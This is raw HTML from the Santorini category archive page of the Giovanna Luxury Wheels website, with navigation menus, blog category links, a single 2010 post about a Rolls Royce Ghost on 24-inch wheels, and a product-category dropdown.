    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive category category-santorini category-712 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
<div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<header class="small-12 columns">
		<!-- Start Archive title -->
<div class="category-title style1">
	<div class="category-header cat-712">
		<h1>Santorini</h1>		 
	</div>
		<div class="subcategory_container">
			<ul class="thb-sibling-categories"><li><a href="https://giovannawheels.com/category/28-santorini-ii/" title="28'' Santorini II">28'' Santorini II</a></li><li><a href="https://giovannawheels.com/category/28-wheels/" title="28'' Wheels">28'' Wheels</a></li><li><a href="https://giovannawheels.com/category/3m-on-giovanna-calisix/" title="3M on Giovanna CaliSix">3M on Giovanna CaliSix</a></li><li><a href="https://giovannawheels.com/category/650i/" title="650i">650i</a></li><li><a href="https://giovannawheels.com/category/aston-martin/" title="Aston Martin">Aston Martin</a></li><li><a href="https://giovannawheels.com/category/audi-a8/" title="Audi A8">Audi A8</a></li><li><a href="https://giovannawheels.com/category/audi-q7-on-giovanna-dalar-5v/" title="Audi Q7 on Giovanna Dalar 5V">Audi Q7 on Giovanna Dalar 5V</a></li><li><a href="https://giovannawheels.com/category/audio-city/" title="audio city">audio city</a></li><li><a href="https://giovannawheels.com/category/bentley-on-giovanna-wheels/" title="Bentley on Giovanna Wheels">Bentley on Giovanna Wheels</a></li><li><a href="https://giovannawheels.com/category/blackmachined/" title="Black/Machined">Black/Machined</a></li><li><a href="https://giovannawheels.com/category/blog/" title="Blog">Blog</a></li><li><a href="https://giovannawheels.com/category/bmw-x6-on-giovanna-kilis/" title="BMW X6 on Giovanna Kilis">BMW X6 on Giovanna Kilis</a></li><li><a href="https://giovannawheels.com/category/build-by-jbm-motoring/" title="Build by JBM Motoring">Build by JBM Motoring</a></li><li><a href="https://giovannawheels.com/category/califive/" title="CaliFive">CaliFive</a></li><li><a href="https://giovannawheels.com/category/california/" title="California">California</a></li><li><a href="https://giovannawheels.com/category/cancun/" title="Cancun">Cancun</a></li><li><a href="https://giovannawheels.com/category/chevrolet/" title="Chevrolet">Chevrolet</a></li><li><a href="https://giovannawheels.com/category/continental-gt-on-giovanna-martuni/" title="Continental GT on Giovanna Martuni">Continental GT on Giovanna Martuni</a></li><li><a href="https://giovannawheels.com/category/dalar-6v-matte-black/" title="Dalar-6V Matte Black">Dalar-6V Matte Black</a></li><li><a href="https://giovannawheels.com/category/dalar6v/" title="dalar6v">dalar6v</a></li><li><a href="https://giovannawheels.com/category/defenderworx/" title="DefenderWorx">DefenderWorx</a></li><li><a href="https://giovannawheels.com/category/dupont-june-2011-giovanna-wheels/" title="DuPont June 2011 Giovanna Wheels">DuPont June 2011 Giovanna Wheels</a></li><li><a href="https://giovannawheels.com/category/escalade-ext-on-giovanna-dalar-6v/" title="Escalade EXT on Giovanna Dalar 6V">Escalade EXT on Giovanna Dalar 6V</a></li><li><a href="https://giovannawheels.com/category/escalade-giovanna-edition/" title="Escalade Giovanna Edition">Escalade Giovanna Edition</a></li><li><a href="https://giovannawheels.com/category/escalade-on-24-giovanna/" title="Escalade on 24'' Giovanna">Escalade on 24'' Giovanna</a></li><li><a href="https://giovannawheels.com/category/fann/" title="Fann">Fann</a></li><li><a href="https://giovannawheels.com/category/fans-of-giovanna/" title="Fans of Giovanna">Fans of Giovanna</a></li><li><a href="https://giovannawheels.com/category/ferrari-458/" title="Ferrari 458">Ferrari 458</a></li><li><a href="https://giovannawheels.com/category/ferrari-california/" title="Ferrari California">Ferrari California</a></li><li><a href="https://giovannawheels.com/category/ford-expedition-on-giovanna-calisix/" title="Ford Expedition on Giovanna CaliSix">Ford Expedition on Giovanna CaliSix</a></li><li><a href="https://giovannawheels.com/category/g550-on-24-gianelle-trentino/" title="G550 on 24'' Gianelle Trentino">G550 on 24'' Gianelle Trentino</a></li><li><a href="https://giovannawheels.com/category/gfg/" title="GFG">GFG</a></li><li><a href="https://giovannawheels.com/category/gfg-california/" title="GFG California">GFG California</a></li><li><a href="https://giovannawheels.com/category/gfg-monterey/" title="GFG Monterey">GFG Monterey</a></li><li><a href="https://giovannawheels.com/category/gfg-wheels/" title="GFG wheels">GFG wheels</a></li><li><a href="https://giovannawheels.com/category/ghost/" title="Ghost">Ghost</a></li><li><a href="https://giovannawheels.com/category/gianelle-parma/" title="Gianelle Parma">Gianelle Parma</a></li><li><a href="https://giovannawheels.com/category/gianelle-santorini/" title="Gianelle Santorini">Gianelle Santorini</a></li><li><a href="https://giovannawheels.com/category/giovanna-bikes/" title="Giovanna Bikes">Giovanna Bikes</a></li><li><a href="https://giovannawheels.com/category/giovanna-dalar-5/" title="Giovanna Dalar 5">Giovanna Dalar 5</a></li><li><a href="https://giovannawheels.com/category/giovanna-fans/" title="Giovanna Fans">Giovanna Fans</a></li><li><a href="https://giovannawheels.com/category/giovanna-forged/" title="Giovanna Forged">Giovanna Forged</a></li><li><a href="https://giovannawheels.com/category/giovanna-kilis/" title="Giovanna kilis">Giovanna kilis</a></li><li><a href="https://giovannawheels.com/category/giovanna-lifestyle/" title="Giovanna Lifestyle">Giovanna Lifestyle</a></li><li><a href="https://giovannawheels.com/category/giovanna-martuni/" title="Giovanna Martuni">Giovanna Martuni</a></li><li><a href="https://giovannawheels.com/category/giovanna-wallpaper/" title="Giovanna Wallpaper">Giovanna Wallpaper</a></li><li><a href="https://giovannawheels.com/category/giovanna-wheels/" title="giovanna wheels">giovanna wheels</a></li><li><a href="https://giovannawheels.com/category/giovanna-wheels-japan/" title="Giovanna Wheels Japan">Giovanna Wheels Japan</a></li><li><a href="https://giovannawheels.com/category/got-wheels/" title="GOT WHEELS ?">GOT WHEELS ?</a></li><li><a href="https://giovannawheels.com/category/instagram/" title="Instagram">Instagram</a></li><li><a href="https://giovannawheels.com/category/jordan-carver-stops-by-giovanna-wheels-booth-sema-2010/" title="Jordan Carver stops by Giovanna Wheels booth SEMA 2010">Jordan Carver stops by Giovanna Wheels booth SEMA 2010</a></li><li><a href="https://giovannawheels.com/category/july-issue-of-dupont-registry/" title="July Issue of DuPont REGISTRY">July Issue of DuPont REGISTRY</a></li><li><a href="https://giovannawheels.com/category/kevin-jonas/" title="Kevin Jonas">Kevin Jonas</a></li><li><a href="https://giovannawheels.com/category/kevin-jonas-on-gianelle-santorini/" title="Kevin Jonas on gianelle santorini">Kevin Jonas on gianelle santorini</a></li><li><a href="https://giovannawheels.com/category/light-weight-wheels/" title="Light Weight Wheels">Light Weight Wheels</a></li><li><a href="https://giovannawheels.com/category/lp-550/" title="LP 550">LP 550</a></li><li><a href="https://giovannawheels.com/category/make/" title="Make">Make</a></li><li><a href="https://giovannawheels.com/category/maserati/" title="Maserati">Maserati</a></li><li><a href="https://giovannawheels.com/category/mclaren-mp4-12c/" title="McLaren MP4-12c">McLaren MP4-12c</a></li><li><a href="https://giovannawheels.com/category/medellian/" title="Medellian">Medellian</a></li><li><a href="https://giovannawheels.com/category/mercedes-cl/" title="Mercedes CL">Mercedes CL</a></li><li><a href="https://giovannawheels.com/category/parma-2/" title="parma">parma</a></li><li><a href="https://giovannawheels.com/category/private-viewing-of-mclaren-mp4-12c/" title="Private Viewing of McLaren MP4-12c">Private Viewing of McLaren MP4-12c</a></li><li><a href="https://giovannawheels.com/category/range-rover/" title="range rover">range rover</a></li><li><a href="https://giovannawheels.com/category/rides-may-luxury-issue-feat-gfgwtwcorp/" title="RIDES May luxury Issue Feat. GFG/WTWcorp">RIDES May luxury Issue Feat. GFG/WTWcorp</a></li><li><a href="https://giovannawheels.com/category/rolls-royce-drophead/" title="Rolls Royce Drophead">Rolls Royce Drophead</a></li><li><a href="https://giovannawheels.com/category/rolls-royce-ghost/" title="Rolls Royce Ghost">Rolls Royce Ghost</a></li><li><a href="https://giovannawheels.com/category/santorini/" title="Santorini">Santorini</a></li><li><a href="https://giovannawheels.com/category/siena/" title="Siena">Siena</a></li><li><a href="https://giovannawheels.com/category/slammed-20-giovanna/" title="slammed 20">slammed 20" Giovanna</a></li><li><a href="https://giovannawheels.com/category/sls/" title="SLS">SLS</a></li><li><a href="https://giovannawheels.com/category/t2df/" title="T2DF">T2DF</a></li><li><a href="https://giovannawheels.com/category/tahoe-hybrid-with-26-giovanna-cali-six/" title="Tahoe Hybrid with 26">Tahoe Hybrid with 26" Giovanna Cali Six</a></li><li><a href="https://giovannawheels.com/category/truckin/" title="Truckin">Truckin</a></li><li><a href="https://giovannawheels.com/category/uncategorized/" title="Uncategorized">Uncategorized</a></li><li><a href="https://giovannawheels.com/category/wheel/" title="Wheel">Wheel</a></li><li><a href="https://giovannawheels.com/category/wheel-customizer/" title="Wheel Customizer">Wheel Customizer</a></li><li><a href="https://giovannawheels.com/category/white-sls/" title="White SLS">White SLS</a></li><li><a href="https://giovannawheels.com/category/whittier-community-foundation/" title="Whittier Community Foundation">Whittier Community Foundation</a></li><li><a href="https://giovannawheels.com/category/wtwcorp-com/" title="WTWCORP.COM">WTWCORP.COM</a></li><li class="thb-pull-down"><a href="#">More<i class="fa fa-angle-down"></i></a><div class="sub-menu-holder"><ul class="sub-menu"></ul></div></li></ul>	</div>
	</div>
<!-- End Archive title -->	</header>
		<section class="small-12 medium-8 columns equal">
		
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-460 type-post status-publish format-standard hentry category-giovanna-wheels category-rolls-royce-ghost category-santorini category-siena" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/giovanna-wheels/" class="single_category_title category-link-695" title="giovanna wheels">giovanna wheels</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/rolls-royce-ghost/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-ghost/" title="Rolls Royce Ghost">Rolls Royce Ghost</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2010-10-04T16:00:00-07:00" itemprop="datePublished" content="2010-10-04T16:00:00-07:00">October 4, 2010</time>
		<meta itemprop="dateModified" content="2010-10-04T16:00:00-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-ghost/">
							</aside>
				<div class="post-content entry-content small">
				<p>2011 Rolls Royce Ghost on 24&#8221; Santorini (Passenger side) Siena (Driver side)&hellip;</p>
				<a href="https://giovannawheels.com/rolls-royce-ghost/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2010-10-04T16:00:00-07:00" itemprop="datePublished" content="2010-10-04T16:00:00-07:00">October 4, 2010</time>
		<meta itemprop="dateModified" content="2010-10-04T16:00:00-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-ghost/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  	  	</section>
	<aside class="sidebar small-12 medium-4 columns equal" role="complementary">
	<div class="sidebar_inner fixed-me">
		<div id="woocommerce_product_categories-6" class="widget cf woocommerce widget_product_categories"><strong>Product Categories</strong><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="all">All</option>
	<option class="level-1" value="armor">&nbsp;&nbsp;&nbsp;Armor</option>
	<option class="level-1" value="gfg">&nbsp;&nbsp;&nbsp;GFG Forged</option>
	<option class="level-2" value="aruba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aruba</option>
	<option class="level-2" value="berlin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Berlin</option>
	<option class="level-2" value="fm-21x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM 21-X</option>
	<option class="level-2" value="fm210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM201</option>
	<option class="level-2" value="fm209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM209</option>
	<option class="level-2" value="fm21y">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM21-Y</option>
	<option class="level-2" value="fm21z">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM21-Z</option>
	<option class="level-2" value="fm24-aa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM24-AA</option>
	<option class="level-2" value="fm24-b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM24-B</option>
	<option class="level-2" value="fm24-c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM24-C</option>
	<option class="level-2" value="fm24-e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM24-E</option>
	<option class="level-2" value="fm458">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM458</option>
	<option class="level-2" value="fm488">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM488</option>
	<option class="level-2" value="fm626">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM626</option>
	<option class="level-2" value="fm800">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM800</option>
	<option class="level-2" value="fm844">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM844</option>
	<option class="level-2" value="fm855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM855</option>
	<option class="level-2" value="fm866">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM866</option>
	<option class="level-2" value="fm877">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM877</option>
	<option class="level-2" value="fm888">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM888</option>
	<option class="level-2" value="fm899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM899</option>
	<option class="level-2" value="fm903">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM903</option>
	<option class="level-2" value="fm911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FM911</option>
	<option class="level-2" value="monoblock">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GFG Forged Monoblock Series</option>
	<option class="level-3" value="m10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M10</option>
	<option class="level-2" value="m11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M11</option>
	<option class="level-2" value="m12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M12</option>
	<option class="level-2" value="m13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M13</option>
	<option class="level-2" value="m14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M14</option>
	<option class="level-2" value="m15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M15</option>
	<option class="level-2" value="m16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M16</option>
	<option class="level-2" value="m17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M17</option>
	<option class="level-2" value="m18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M18</option>
	<option class="level-2" value="m19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M19</option>
	<option class="level-2" value="m20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;M20</option>
	<option class="level-2" value="marash">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marash</option>
	<option class="level-2" value="urfa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Urfa</option>
	<option class="level-2" value="x-01">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;X-01</option>
	<option class="level-2" value="x-02">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;X-02</option>
	<option class="level-2" value="x-03">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;X-03</option>
